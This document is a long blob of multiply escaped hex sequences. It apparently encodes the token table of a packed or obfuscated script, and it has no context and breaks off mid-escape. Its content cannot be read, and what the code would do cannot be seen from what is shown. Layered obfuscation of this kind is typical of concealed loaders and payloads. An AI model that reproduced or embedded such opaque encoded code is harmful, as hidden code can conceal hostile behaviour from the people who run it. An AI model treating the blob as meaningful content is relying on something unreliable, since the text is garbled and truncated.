\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x